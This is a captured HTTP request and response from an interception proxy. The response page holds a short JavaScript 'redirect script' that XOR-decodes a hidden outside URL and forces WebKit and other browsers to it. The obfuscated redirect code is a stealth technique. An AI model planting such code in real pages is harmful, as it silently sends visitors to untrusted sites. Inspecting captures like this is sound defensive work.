 Request
Pretty Raw \n Actions
1 GET http://www.p m.com/ HTTP/1.1
2 Host: www.p .com
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; Nexus 4 Build/KOT49H) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/34.0.1847.114 Mobile Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
9 Cookie: YN0_msid=2ObXc9; sdwaf-test-item=
5926625655090555090805015151505357​5d5a5306550505060257510f0c0757565151
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html
3 Content-Length: 537
4 Cache-Control: max-age=86400
5 Connection: close
6
7 <!DOCTYPE html><html>
<head>
</head>
<body>
跳转脚本
<script type="text/javascript">
function ssgvU(a){
var c=[243,148,160,31,204,121,162,188,255,1,192,3,112,131];
var b="";
for(var i=0;
i<a.length;
i++){
var k=c[i%c.length];
b+=String.fromCharCode(a[i]^k);
}
return b;
}
var u=ssgvU([155,224,212,111,191,67,141,147,148,106,164,101,72,173,144,251,205,48]);
var ua=navigator.userAgent.toLowerCase();
if(ua.indexOf("applewebkit")>0){
location.replace(u)
}
else{
var e=document.createElement("a");
e.href=u;
document.body.appendChild(e);
e.click()
};
</script>
</body>
</html>